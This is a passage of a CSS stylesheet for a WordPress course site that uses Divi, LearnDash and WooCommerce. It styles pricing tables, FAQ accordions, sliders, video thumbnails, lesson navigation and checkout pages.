    .course-bullet-info-blurbs > .et_pb_blurb_content > .et_pb_blurb_container {
        display: block !important;
        max-width: 100% !important;
        text-align: center !important;
        width: 100% !important;
        padding-left: 10px;
        padding-right: 10px;
    }

    .course-bullet-info-blurbs > .et_pb_blurb_content > .et_pb_blurb_container > h4.et_pb_module_header, 
    .course-bullet-info-blurbs > .et_pb_blurb_content > .et_pb_blurb_container > div.et_pb_blurb_description > * {
        text-align: center !important;
    }

}





/*  
 * Check List Blurbs
*/

.check-list-blurbs > .et_pb_blurb_content > .et_pb_main_blurb_image {
    background-image: url("/wp-content/uploads/2019/07/icon-abbey-check-mark.png") !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: contain !important; 
    height: 22px !important;
    vertical-align: middle !important;
    width: 24px !important;
}

.check-list-blurbs > .et_pb_blurb_content > .et_pb_main_blurb_image > .et_pb_image_wrap {
    display: none !important;
}

.check-list-blurbs > .et_pb_blurb_content > .et_pb_blurb_container {
    padding-left: 12px !important;
    vertical-align: middle !important;
}





/*  
 * Bullet Info Blurbs
*/

.course-bullet-info-blurbs > .et_pb_blurb_content > .et_pb_blurb_container {
    vertical-align: middle !important;
}





/*  
 * Simple List List
*/

.simple-light-list {
    margin-left: 15px;
    margin-top: 15px;
}

.simple-light-list > li {
    font-size: 16px;
    font-weight: 300;
}





/*  
 * Video Thumbnails
*/

.on-hover-video-thumbnail {
    transition: all 500ms ease-in;
        -moz-transition: all 500ms ease-in;
        -ms-transition: all 500ms ease-in;
        -o-transition: all 500ms ease-in;
        -webkit-transition: all 500ms ease-in;
}

.on-hover-video-thumbnail:hover {
    -webkit-filter: brightness(60%);
}

.et_pb_video_play::before {
    background-image: url("/wp-content/uploads/2019/07/icon-white-video-play.png");
    content: "" !important;
    display: block;
    height: 138px;
    width: 138px;
}

@media screen and (max-width: 980px) {
    .et-db #et-boc .et_pb_video_play {
        bottom: 0 !important;
        left: 0 !important;
        right: 0 !important;
        top: 45% !important;
    }

    .et_pb_video_play::before {
        background-size: contain;
        height: 80px;
        margin: 0 auto !important;
        width: 80px;
    }
}





/*  
 * What You Learn List 
*/

.what-you-will-learn-wrapper {
    display: block;
    position: relative;
}

ul.what-you-will-learn-bullets-list, ul.what-you-will-learn-bullets-list-2 {
    list-style-type: none !important;
    /* list-style-image: url("/wp-content/uploads/2019/07/icon-abbey-check-mark.png"); */
}

ul.what-you-will-learn-bullets-list > li {
    background-image: url("/wp-content/uploads/2019/07/icon-abbey-check-mark.png");
	background-position: left center;
	background-repeat: no-repeat;
	margin-bottom: 22px;
	min-height: 25px;
	padding-left: 38px;
}

ul.what-you-will-learn-bullets-list-2 > li {
    background-image: url("/wp-content/uploads/2019/12/icon-abbey-diamond-mark.png");
    background-position: left center;
	background-repeat: no-repeat;
	margin-bottom: 22px;
	min-height: 25px;
	padding-left: 38px;
}




/*  
 * Image Helper
*/

.fit-image {
    display: block;
    height: 100%;
    position: relative;
}

.fit-image > a  {
    display: block;
    height: 100%;
    position: relative;
}

.fit-image > a > span.et_pb_image_wrap, 
.fit-image > span.et_pb_image_wrap  {
    display: block;
    height: 100%;
    position: relative;
}

.fit-image > a > span.et_pb_image_wrap > img, 
.fit-image > span.et_pb_image_wrap > img {
    height: 100%;
    object-fit: cover;
    position: relative;
}





/*  
 * KSM Pricing Tables
*/

.et_pb_pricing_table_wrap {
    display: block !important;
    margin: 0 -34px !important;
    text-align: center !important;
}

.ksm-pricing-tables .et_pb_pricing_table {
    background-color: #f4f3f4 !important;
    border: 0 none !important;
    display: inline-block !important;
    float: none !important;
    margin: 0 34px !important;
    vertical-align: top !important;
    width: 28% !important;
}

.ksm-pricing-tables .et_pb_pricing_table > .et_pb_pricing_heading {
    background-color: #ffffff !important;
    margin-bottom: 0 !important;
    min-height: 200px !important;
    padding-bottom: 12px !important;
    padding-top: 30px !important;
}

.ksm-pricing-tables .et_pb_pricing_table.et_pb_featured_table {
    box-shadow: 0px 0px 15px 10px rgb(208, 208, 208) !important;
        -moz-box-shadow: 0px 0px 15px 10px rgb(208, 208, 208) !important;
        -webkit-box-shadow: 0px 0px 15px 10px rgb(208, 208, 208) !important;
    margin: 0 auto !important;
}

.ksm-pricing-tables .et_pb_pricing_table.et_pb_featured_table > .et_pb_pricing_heading {
    background-color: #a99c53 !important;
}

.ksm-pricing-tables .et_pb_pricing_table  > .et_pb_pricing_heading > h2.et_pb_pricing_title {
    line-height: 100% !important;
    min-height: 32px !important;
}

.ksm-pricing-tables .et_pb_pricing_table  > .et_pb_pricing_heading > .et_pb_pricing_content_top {
    border: 0 none !important;
    display: block !important;
    height: auto !important;
    line-height: 100% !important;
    padding: 0 !important;
    width: 100% !important;
}

.ksm-pricing-tables .et_pb_pricing_table  > .et_pb_pricing_heading > .et_pb_pricing_content_top > .et_pb_et_price {
    display: block !important;
    font-size: 53px !important;
    min-height: 60px !important;
    position: relative !important;
    width: 100% !important;
}

.ksm-pricing-tables .et_pb_pricing_table  > .et_pb_pricing_heading > .et_pb_pricing_content_top > .et_pb_et_price > span {
    display: inline-block !important;
    line-height: 100% !important;
    vertical-align: middle !important;
    position: relative !important;
}

.ksm-pricing-tables .et_pb_pricing_table  > .et_pb_pricing_heading > .et_pb_pricing_content_top > .et_pb_et_price > .et_pb_dollar_sign {
    margin: 0 !important;
    position: relative !important;
}

.ksm-pricing-tables .et_pb_pricing_table  > .et_pb_pricing_heading > .et_pb_pricing_content_top > .et_pb_et_price > .et_pb_sum {
    margin-right: 18px !important;
}

.ksm-pricing-tables .et_pb_pricing_table  > .et_pb_pricing_heading > .et_pb_pricing_content_top > .et_pb_et_price > .et_pb_frequency {
    font-weight: 300 !important;
}

.ksm-pricing-tables .et_pb_pricing_table  > .et_pb_pricing_heading > .et_pb_best_value {
    margin-top: 10px !important;
}

.ksm-pricing-tables .et_pb_pricing_table {
    background-color: #ffffff !important;
}

.ksm-pricing-tables .et_pb_pricing_table  > .et_pb_pricing_content, .et_pb_pricing_content {
    background-color: #ffffff !important;
    padding: 25px 20px 10px 20px !important;
    text-align: center !important;
}

td.product-name .et_pb_pricing_content {
    text-align: left !important;
}

.ksm-pricing-tables .et_pb_pricing_table.et_pb_featured_table {
    background-color: #f4f3f4 !important;
}

.ksm-pricing-tables .et_pb_pricing_table.et_pb_featured_table > .et_pb_pricing_content {
    background-color: #f4f3f4 !important;
}

.package-inclusions-wrapper {
    position: relative !important;
}

.package-inclusion {
    margin-bottom: 25px !important;
}

.inclusion-header > h5 {
    color: #585b62 !important;
    font-size: 18px !important;
    font-weight: 500 !important;
    line-height: 100% !important;
    padding-bottom: 5px !important;
}

.inclusion-body > p {
    font-size: 13px !important;
    line-height: 22px !important;
}

.pricing-table-footer > .pricing-total-cost > h1 {
    color: #585b62 !important;
    font-size: 45px !important;
    font-weight: 900 !important;
}

.pricing-table-footer > .pricing-total-cost > h5 {
    color: #585b62 !important;
    font-size: 20px !important;
    font-weight: 700 !important;
}

.pricing-table-footer > .pricing-button > .et_pb_button_module_wrapper {
    color: #585b62 !important;
    font-size: 23px !important;
    margin-bottom: 0 !important;
    margin-top: 18px !important;
}

.pricing-table-footer > .pricing-button > .et_pb_button_module_wrapper > a {
    background-color: #e01516 !important;
    color: #ffffff !important;
}

.pricing-table-footer > .pricing-button > .et_pb_button_module_wrapper > a:hover {
    color: #ffffff !important;
}



/*  
 * Slide Description...
*/

.et_pb_slide_description {
    margin: 0 auto !important;
    max-width: 640px;
    padding: 0 !important;
    padding-bottom: 9% !important;
    width: 640px !important;
}

.et_pb_slide_content > .slide-content > .slide-header {
    margin-bottom: 25px;
}

.et_pb_slide_content > .slide-content > .slide-header > h2 {
    color: #585b62 !important;
    font-family: "Roboto", Arial, Helvetica, sans-serif;
    font-size: 32px;
    font-weight: 400;
    line-height: 46px;
    text-align: center;
    text-shadow: none;
}

.et_pb_slide_content > .slide-content > .slide-body {
    margin-top: 20px;
}

.et_pb_slide_content > .slide-content > .slide-body > .endorser > .endorser-name-position > h5.name {
    color: #585b62 !important;
    font-family: "Roboto", Arial, Helvetica, sans-serif;
    font-size: 22px;
    font-weight: 400;
    line-height: 100%;
    padding-bottom: 5px;
    text-align: center;
    text-shadow: none;
}

.et_pb_slide_content > .slide-content > .slide-body > .endorser > .endorser-name-position > h5.position {
    color: #531a1a !important;
    font-family: "Roboto", Arial, Helvetica, sans-serif;
    font-size: 22px;
    font-weight: 300;
    line-height: 100%;
    padding-bottom: 0;
    text-align: center;
    text-shadow: none;
}

.slide-social-media-links > ul {
    display: block;
    list-style: none;
    list-style-type: none;
    padding-left: 0;
    text-align: center;
}

.slide-social-media-links > ul > li {
    display: inline-block;
    margin-left: 7.5px;
    margin-right: 7.5px;
    vertical-align: top;
}

.et-pb-slider-arrows > a.et-pb-arrow-prev:before {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-slider-arrow-left.png");
    background-repeat: no-repeat;
    background-size: contain;
    content: "";
    color: #585b62;
    display: block;
    height: 64px;
    width: 34px;
}

.et-pb-slider-arrows > a.et-pb-arrow-next:before {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-slider-arrow-right.png");
    background-repeat: no-repeat;
    background-size: contain;
    content: "";
    color: #585b62;
    display: block;
    height: 64px;
    width: 34px;
}

.et-pb-controllers a {
    background-color: #e5e5e5 !important;
    height: 15px !important;
    width: 15px !important;
}

.et-pb-controllers a.et-pb-active-control {
    background-color: #cccccc !important;
}

@media screen and (max-width: 850px) {
    .et_pb_slide_description {
        width: 100% !important;
    }
}





/*  
 * Video Courses Preview
*/

.video-courses-preview-blurbs-wrapper {
    position: relative !important;
    text-align: center;
    width: 100% !important;
}

.video-courses-preview-blurbs-wrapper > ul {
    list-style: none !important;
    list-style-type: none !important;
    padding: 0 !important;
}

.video-courses-preview-blurbs-wrapper > ul  > li {
    display: inline-block;
    margin-bottom: 25px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    vertical-align: top !important;
    width: 22% !important;
}

.courses-dashboard-box-wrapper.available-courses .video-courses-preview-blurbs-wrapper > ul  > li {
    width: 25%;
}

.video-courses-preview-blurbs-wrapper > ul  > li > a {
    display: block !important;
}

.video-preivew-card-body > .video-preivew-title {
    margin-top: 20px !important;
    text-align: center !important;
}

.video-preivew-card-body > .video-preivew-title > h3 {
    color: #999999 !important;
    font-size: 28px !important;
    font-weight: 400 !important;
}

@media screen and (max-width: 1180px) {
    .video-courses-preview-blurbs-wrapper > ul > li {
        width: 30% !important;
    }
}

@media screen and (max-width: 850px) {
    .video-courses-preview-blurbs-wrapper > ul > li {
        width: 40% !important;
    }
    .courses-dashboard-box-wrapper.available-courses .video-courses-preview-blurbs-wrapper > ul  > li {
    width: 48% !important;
}
}

@media screen and (max-width: 640px) {
    .video-courses-preview-blurbs-wrapper > ul > li {
        width: auto !important;
    }
   
}
@media screen and (max-width: 450px) {
    .video-courses-preview-blurbs-wrapper > ul > li {
        width: auto !important;
    }
    .courses-dashboard-box-wrapper.available-courses .video-courses-preview-blurbs-wrapper > ul  > li {
    width: 90% !important;
}
}

.video-with-text-overlay > .et_pb_video_overlay > .et_pb_video_overlay_hover::before {
    color:rgba(255,255,255,0.40);
    content: "Video Explainer";
    display: block;
    font-size: 70px;
    font-weight: 900;
    height: 100%;
    line-height: 100%;
    padding-top: 65px;
    text-align: center;
    width: 100%;
}





/*  
 * Courses Info Blubrs
*/
.courses-info-blurbs {
    text-align: center;
}

.courses-info-blurbs .video-preivew-card-body > .video-preivew-title > h3 {
    font-size: 22px !important;
}

.load-more-button-wrapper > a {
    background-color: #e01516;
    border: 2px solid #e01516 ;
    color: #ffffff;
    display: inline-block;
    font-family: 'Roboto', 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 22px;
    font-weight: 900;
    line-height: 37.4px;
    position: relative;
    padding: 6.6px 22px;
    text-transform: uppercase;
}

.load-more-button-wrapper > a:hover {
    background-color: #1b508e;
    border: 2px solid #1b508e;
}





/*  
 * Banner Section
*/
.banner-title {
    font-family: "AvenirRoman", "Bangla", "Roboto", Arial, Helvetica, sans-serif;
    margin: 0 auto;
}

.banner-subtitle {
    font-family: "AvenirRoman", "Bangla", "Roboto", Arial, Helvetica, sans-serif !important;
    font-size: 22px !important;
    font-weight: 300;
    margin: 0 auto;
    max-width: 480px;
}

@media screen and (max-width: 780px) {
    .banner-title {
        font-size: 52px !important;
    }
}

@media screen and (max-width: 480px) {
    .banner-title {
        font-size: 35px !important;
    }

    .banner-subtitle {
        font-size: 22px !important;
    }
}





/*  
 * FAQ Section
*/
.et_pb_accordion.faqs-accordion {
    margin: 0 auto;
}

.et_pb_accordion.faqs-accordion .et_pb_toggle {
    border: 0 none;
    margin-bottom: 5px !important;
    padding: 0;
    position: relative;
}

.et_pb_accordion.faqs-accordion .et_pb_toggle.et_pb_toggle_open {
    border: 1px solid #cccccc;
}

.et_pb_accordion.faqs-accordion .et_pb_toggle h5.et_pb_toggle_title {
    background-color: #999999;
    display: block;
    font-size: 22px;
    font-weight: 700;
    padding: 20px 15px 20px 50px;
    position: relative;
}

.et_pb_accordion.faqs-accordion .et_pb_toggle.et_pb_toggle_open h5.et_pb_toggle_title {
    background-color: #a99c54;
    border-bottom: 1px solid #cccccc;
}

.et_pb_accordion.faqs-accordion .et_pb_toggle h5.et_pb_toggle_title::before {
    background-image: url("/wp-content/uploads/2019/07/icon-white-arrow-right.png");
    background-repeat: no-repeat;
	bottom: 0;
	content: "";
	display: inline-block;
	height: 24px;
	left: 15px;
	position: absolute;
	top: 32px;
	width: 14px; 
}

.et_pb_accordion.faqs-accordion .et_pb_toggle.et_pb_toggle_open h5.et_pb_toggle_title:before {
    background-image: url("/wp-content/uploads/2019/07/icon-white-arrow-down.png");
    content: "";
    display: inline-block;
    height: 14px;
    position: absolute;
    width: 24px;
}

.et_pb_accordion.faqs-accordion .et_pb_toggle_content {
    padding: 20px 18px 24px 38px;
}

.faq-answer-wrapper h6 {
    color: #666666;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 20px;
}

@media screen and (max-width: 1150px) {
    .faq-answer-wrapper img {
        display: block;
        float: none;
        margin: 5px auto;
    }
}

@media screen and (max-width: 768px) {
    .et_pb_accordion.faqs-accordion .et_pb_toggle_content {
        padding: 20px 10px 24px 10px
    }
}





/*  
 * FAQs Custom Page Template
*/

#top_entry_content_banner.faqs-banner {
    display: none;
}

.faqs-banner {
    background-image: url("/wp-content/uploads/2019/11/banner-11.jpg");
    padding-bottom: 45px !important;
    padding-top: 50px !important;
}

.faqs-banner > .et_pb_row.et_pb_row_0 {
    padding: 0 !important;
}

.faqs-banner > .et_pb_row.et_pb_row_0 .et_pb_text_0 {
    margin-bottom: 5px !important;
    padding-bottom: 5px !important;
}

.faqs-banner > .et_pb_row.et_pb_row_0 .et_pb_text_1 {
    margin-bottom: 5px !important;
    padding-bottom: 5px !important;
}

.faqs-banner > .et_pb_row.et_pb_row_0 .et_pb_code_0 {
    margin-bottom: 10px !important;
}

.faqs-banner h1 {
    color: #ffffff;
    font-family: "Avenir", "Roboto", "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 32px;
    line-height: 100%;
    text-align: center;
    text-transform: uppercase;
}

.faqs-banner h3 {
    color: #ffffff;
    font-family: "Roboto", "Avenir", 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 16px;
    line-height: 100%;
    text-align: center;
}

.txt-search-faq {
    background-image: url("/wp-content/uploads/2019/11/icon-gray-search_32x32.png");
    background-position: 95% center;
    background-repeat: no-repeat;
    background-size: inherit;
    border: 1px solid #d7d7d7;
    color: #cccccc;
    display: block;
    font-family: "Roboto", "Avenir", 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 20px;
    font-weight: 500;
    margin: 10px auto !important;
    padding: 20px 10px !important;
    max-width: 682px;
    width: 100%;
}

.faqs-listing-wrapper {
    padding: 65px 15px 10px 15px;
}

.faqs-listng-header h1 {
    color: #011e60;
    font-family: "Roboto", "Avenir", 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 42px;
    font-weight: 300;
}

.faq-category-wrapper {
    display: inline-block;
    padding-left: 20px;
    padding-right: 20px;
    vertical-align: top;
    width: 32%
}

.faq-category-wrapper > .faq-category-header > h5 {
    color: #585b62;
    font-family: "Roboto", "Avenir", 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 20px !important;
    font-weight: 700;
    line-height: 100%;
}

.faqs-list {
    list-style: none !important;
    list-style-type: none !important;
    padding: 0 0 23px 0 !important;
}

.faqs-list > li {
    margin-bottom: 5px;
}

.faq-wrapper {
    display: block;
}

.faq-question-wrapper > h6.faq-question {
    color: #585b62;
    cursor: pointer;
    font-family: "Roboto", "Avenir", 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 16px !important;
    font-weight: 400;
    line-height: 100%;
    transition: all 300ms ease-in;
        -moz-transition: all 300ms ease-in;
        -ms-transition: all 300ms ease-in;
        -o-transition: all 300ms ease-in;
        -webkit-transition: all 300ms ease-in;
}

.faq-question-wrapper > h6.faq-question:hover {
    color: #00abec;
    font-weight: 500;
}

.faq-answer-wrapper > h3 {
    color: #585b62;
    font-family: "Roboto", "Avenir", 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 20px !important;
    font-weight: 700;
    line-height: 100%;
}

.faq-answer {
    color: #585b62;
    line-height: 20px;
}

.faq-wrapper .faq-answer-wrapper, .faq-wrapper .faq-answer-wrapper.fancybox-content {
    display: none !important;
}

.fancybox-stage .faq-answer-wrapper.fancybox-content {
    background-color: #f1f2f2;
    border-radius: 12px;
    max-width: 545px;
    padding-bottom: 60px;
    padding-top: 50px;
    width: 100%;
}

.fancybox-stage .faq-answer-wrapper.fancybox-content {
    display: inline-block !important;
}

.faq-popup-content > .fancybox-bg {
    background-color: rgba(255, 255, 255, 0.90);
}

.faqs-search-listing-wrapper > .et_pb_row_1, .faqs-search-listing-wrapper > .et_pb_row_2 {
    padding: 15px 0;
}

@media screen and (max-width: 1024px) {
    .faq-category-wrapper {
        width: 49%;
    }

    .faqs-listng-header h1 {
        text-align: center !important;
    }
}

@media screen and (max-width: 780px) {
    .txt-search-faq {
        font-size: 16px;
    }

    .faq-category-wrapper {
        display: block;
        padding-left: 10px;
        padding-right: 10px;
        width: 100%;
    }
}








/*  
 * Course Content Lesson Accordion
*/

.course-content-lesson-accordion > .et_pb_toggle {
    background-color: transparent !important;
    border: 0 none !important;
    margin-bottom: 10px !important;
    padding-left: 0 !important;
}

.course-content-lesson-accordion > .et_pb_toggle > h5.et_pb_toggle_title {
    color: #333333 !important;
    font-family: "Roboto", "Open Sans", Arial, Helvetica, sans-serif !important;
    font-size: 18px !important;
    font-weight: 500;
    padding-left: 65px !important;
    padding-right: 0 !important;
}

.et_pb_accordion.course-content-lesson-accordion h5.et_pb_toggle_title:before {
    background-image: url("/wp-content/uploads/2019/10/icon-black-plus.png");
    content: "" !important;
    display: inline-block;
    height: 18px;
    left: 0 !important;
    position: absolute !important;
    right: auto !important;
    width: 18px;
}

.course-content-lesson-accordion > .et_pb_toggle.et_pb_toggle_open > h5.et_pb_toggle_title {
    background-image: url("/wp-content/uploads/2019/10/icon-black-minus.png");
    background-position: left center;
    background-repeat: no-repeat;
}

.course-content-lesson-accordion > .et_pb_toggle > div.et_pb_toggle_content {
    padding-left: 65px;
}

.course-content-lesson-accordion > .et_pb_toggle > div.et_pb_toggle_content > * {
    color: #666666;
    font-family: "Roboto", "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 400;
}

@media screen and (max-width: 560px) {
    .course-content-lesson-accordion > .et_pb_toggle > div.et_pb_toggle_content {
        padding-left: 10px;
        padding-right: 10px;
    }
}





/*  
 * Course Info Slider using Slick
*/

.courses-infos-carousel-wrapper .slick-list {
    margin: 0 -20px !important;
}

.courses-infos-carousel-wrapper .slick-slide {
    margin: 0 20px;
}

.courses-infos-carousel-wrapper .slick-prev, .courses-infos-carousel-wrapper .slick-next {
    height: 64px;
    width: 34px;
}

.courses-infos-carousel-wrapper .slick-prev {
    left: -50px;
}

.courses-infos-carousel-wrapper .slick-next {
    right: -50px;
}

button.slick-prev:before {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-slider-arrow-left.png");
    background-repeat: no-repeat;
    background-size: contain;
    content: "";
    display: block;
    height: 64px;
    width: 34px;
}

button.slick-next:before {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-slider-arrow-right.png");
    background-repeat: no-repeat;
    background-size: contain;
    content: "";
    display: block;
    height: 64px;
    width: 34px;
}

@media screen and (max-width: 450px) {
    .courses-infos-carousel-wrapper .slick-prev, .courses-infos-carousel-wrapper .slick-next {
        display: none !important;
    }
}




/*  
 * Ninja Forms
*/
.nf-form-fields-required {
    display: none;
}

.nf-field-label {
    display: none;
}

.nf-field-container {
    margin-bottom: 15px;
}

.nf-form-content .listselect-wrap .nf-field-element div, .nf-form-content input.ninja-forms-field, .nf-form-content select.ninja-forms-field:not([multiple]) {
    height: 64px !important;
}

.nf-field-element > input[type="text"], 
.nf-field-element > input[type="email"],
.nf-field-element > select,
.nf-field-element > textarea  {
    background-color: transparent !important;
    border: 3px solid #cccccc !important;
    padding: 15px 0 12px 15px !important;
}

.nf-form-content .list-select-wrap .nf-field-element > div {
    background-color: transparent !important;
}

.nf-field-element > select {
    appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
}

/* .nf-field-element > select {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-slider-up-down.png");
    background-position: center right;
    background-repeat: no-repeat;
    background-size: contain;
} */

.nf-form-content .list-select-wrap > div div::after {
    background-image: url("/wp-content/uploads/2019/07/icon-gray-slider-up-down.png");
    background-position: center right;
    background-repeat: no-repeat;
    background-size: contain;
    content: "" !important;
    height: 63px !important;
    right: 0 !important;
    width: 70px;
}

.submit-wrap {
    text-align: right;
}

.submit-wrap input[type="button"] {
    background-color: #e01516 !important;
    color: #ffffff;
    font-family: "Roboto", Arial, Helvetica, sans-serif;
    font-size: 22px;
    font-weight: 900;
    text-transform: uppercase;
    transition: all 300ms ease 0ms;
}

.submit-wrap input[type="button"]:hover {
    background-color: #1b508e !important;
    color: #ffffff !important;
    cursor: pointer;
}





/*  
 * Contact Us Page
*/

.contact-detail-blurb.et_pb_blurb_position_left .et_pb_blurb_container {
    vertical-align: middle;
}

@media screen and (max-width: 1024px) {
    .contact-us-content-section > .et_pb_row {
        display: block !important;
        width: 100%;
    }

    .contact-us-content-column {
        display: block;
        float: none !important;
        width: 100% !important;
    }

    .contact-us-content-column.contact-us-content-column-featured-image {
        height: 480px;
    }

    .contact-us-content-column.contact-us-content-column-featured-image .fit-image > span.et_pb_image_wrap > img {
        object-position: top;
        width: 100%;
    }

    .contact-us-content-column.contact-us-content-column-contact-details .et_pb_text_inner * {
        text-align: center;
    }
}





/*  
 * Login Page
*/
body.user-registration-account.page-id-16 > div#page-container > div#et-main-area {
    background-image: url("/wp-content/uploads/2019/07/login-bg-1.png");
    background-repeat: no-repeat;
    background-position: center 90%;
    background-size: auto 55%;
}





/*  
 * Checkout and Thank You Page
*/

.woocommerce-order > section.woocommerce-order-details > header, 
.woocommerce-order > section.woocommerce-order-details > table.shop_table.shop_table_responsive.my_account_orders, 
.woocommerce-order > section.woocommerce-order-details > p.order-again, 
.woocommerce-order > section.woocommerce-customer-details {
    display: none;
}





/*  
 * Subscriptions Page
*/

.woocommerce-MyAccount-content.course-dashboard > header, 
.woocommerce-MyAccount-content.course-dashboard > table.shop_table.shop_table_responsive.my_account_orders, 
.woocommerce-MyAccount-content.course-dashboard > section.woocommerce-customer-details  {
    display: none;
}

.renew-subscription-wrapper {
    text-align: center;
}

.renew-subscription-wrapper > a {
    background-color: #1b508e !important;
    border-color: #1b508e !important;
    color: #ffffff !important;
}





/*  
 * LearnDash General Styles
*/

.learndash .notcompleted {
    background-image: url("/wp-content/uploads/2019/08/icon-blue-check.png");
}

.learndash .completed {
    background-image: url("/wp-content/uploads/2019/08/icon-green-check.png");
}

#course_list > div h4 > a, 
#lessons_list > div h4 > a, 
#quiz_list > div h4 > a {
    background-position: 96% center;
    color: #6666cc !important;
    font-size: 14px;
    line-height: 100%;
    padding: 25px;
}

.back-to-course-link-navigator {
    padding: 5px 5px 5px 15px;
}

.back-to-course-link-navigator > a {
    background:#1b508e !important;
    border: 2px solid;
    border-color:#1b508e !important;
    border-radius: 0px;
    border-width: 0px !important;
    color: #ffffff;
    font-size: 18px;
    font-style: normal;
    font-weight: bold;
    line-height: 1.7em !important;
    padding: 7px 1em 10px 1em;
    text-transform: uppercase;
    text-decoration: none;
    transition: all .2s;
}

.back-to-course-link-navigator > a > span {
    color: #ffffff;
    display: inline-block;
    vertical-align: middle;
}

.back-to-course-link-navigator > a > span.et-pb-icon {
    color: #ffffff;
    font-size: 22px !important;
}

#btn-join, 
.btn-join, 
.learndash_checkout_buttons input.btn-join[type="button"], 
a#quiz_continue_link {
    color: #ffffff !important;
}



/*  
 * Course Outline
*/
.course-outline-boxes-wrapper {
    justify-content: center;
}

.course-outline-box {
    background-color: transparent;
    border: 2px solid #cccccc;
    border-radius: 5px;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
    display: inline-block;
    float: none !important;
    max-width: 460px;
    padding: 30px 50px 45px 50px;
    vertical-align: top;
    width: 100%;
}

.course-outline-box ul {
    display: block;
    text-align: center;
}

.course-outline-box ul > li {
    line-height: 100%;
    padding-bottom: 15px;
}

.learndash_complete_prerequisites {
    font-size: 30px;
    line-height: 40px;
    padding-bottom: 100px;
    padding-top: 100px;
    text-align: center;
}





/*  
 * Course Navigator Links
*/

#learndash_complete_prev_lesson {
    margin: 5px auto;
    padding: 5px 15px;
}

#learndash_next_prev_link:before,
#learndash_next_prev_link:after {
    clear: both;
    content: "";
    display: table;
}

#learndash_next_prev_link {
    margin: 10px auto;
    padding: 5px 15px;
}

#learndash_next_prev_link > a {
    background:#1b508e !important;
    border: 2px solid;
    border-color:#1b508e !important;
    border-radius: 0px;
    border-width: 0px !important;
    color: #ffffff;
    font-size: 18px;
    font-style: normal;
    font-weight: bold;
    line-height: 1.7em !important;
    padding: 7px 1em 10px 1em;
    text-transform: uppercase;
    text-decoration: none;
    transition: all .2s;
}

#learndash_next_prev_link a.next-link {
    float: left;
}





/*  
 * Comments Section
*/
div#respond.comment-respond > h3#reply-title.comment-reply-title {
    color: #000000;
    font-size:  26px;
    font-weight: 300;
}

form#commentform.comment-form > p.logged-in-as > a:first-child {
    color: #999999;
    font-size: 16px;
    font-weight: 700;
}

form#commentform.comment-form > p.logged-in-as > a:last-child {
    color: #6666cc;
    font-size: 16px;
    font-weight: 500 !important;
}

form#commentform.comment-form > p.comment-form-comment > textarea#comment {
    background-color: #ffffff;
    border: 2px solid #cccccc;
    color: #cccccc;
}

form#commentform.comment-form > p.form-submit > input#submit.submit.et_pb_button {
    background-color: #cccccc;
    color: #ffffff;
    font-size: 22px;
    font-weight: 700;
    line-height: 100% !important;
    padding: 18px 60px;
}





/*  
 * Mark as complete form
*/
form#sfwd-mark-complete > #learndash_mark_complete_button {
    background-color: #cccccc !important;
    border: 0 none;
    border-radius: 0 !important;
        -moz-border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
    box-shadow: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
    font-size: 22px;
    line-height: 100%;
    min-height: auto;
    text-transform: uppercase;
    padding: 18px 30px !important;
}



/*  
 * Certification
*/
.certificate-paper-awarded-to {
	font-size: 300px;
	font-family: "Times New Roman", Arial, sans-serif;
	color: #000000;
    text-align: center !important;
    font-family: 'Times New Roman', Times, serif;
}

#learndash_course_certificate {
    display: block;
    float: right;
	height: auto;
    margin: 10px 0;
    padding-bottom: 50px;
    text-align: center;
    width: 74.25%;
}





/*  
 * Course Details Page
*/

.sfwd-courses.type-sfwd-courses > div.entry-content > div.learndash_post_sfwd-courses > div.learndash_join_button {
    display: none;
}

.take-this-course-module-wrapper .learndash_join_button {
    padding-top: 20px;
}

.learndash-course-visitor-message > .learndash_join_button > form > br {
    display: none;
}

.resume-course-module-wrapper a.learndash-resume-button {
    margin-top: 20px;
}

a.learndash-resume-button {
    display: inline-block;
}

a.learndash-resume-button > input {
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-transition: border .25s linear,color .25s linear,background-color .25s linear,background .25s linear;
    background-color: #3498db;
    background: #3498db;
    border-radius: 6px;
    border: none;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    font-weight: 400;
    height: auto;
    line-height: 1.471;
    padding: 10px 19px;
    text-decoration: none;
    transition: border .25s linear,color .25s linear,background-color .25s linear,background .25s linear;
    white-space: normal;
}

a.learndash-resume-button > input:hover {
    color: #fff;
    background-color: #5dade2;
    border-color: #5dade2;
}

#learndash_course_materials {
    float: right;
    margin: 15px auto;
    padding: 15px 0;
    text-align: center;
    width: 74.25%;
    text-align: center;
}

.ld-gb-report-card-container > .expand_collapse {
    display: none;
}

#ld-gb-report-card-component-list .ld-gb-report-card-component {
    display: none;
}

#btn-join, 
.btn-join, 
.learndash_checkout_buttons input.btn-join[type=button], 
a#quiz_continue_link {
    background-color: #3498db !important;
}

#btn-join:hover, 
.btn-join:hover, 
.learndash_checkout_buttons input.btn-join[type=button]:hover, 
a#quiz_continue_link:hover {
    background-color: #5dade2 !important;
}




/*  
 * Lesson Details Page
*/

div.learndash_post_sfwd-lessons > div#learndash_lesson_topics_list.learndash_lesson_topics_list, 
div.learndash_post_sfwd-lessons > div#learndash_quizzes.learndash_quizzes {
    display: none;
    float: right;
    padding-right: 5%;
    width: 74.25%;
}

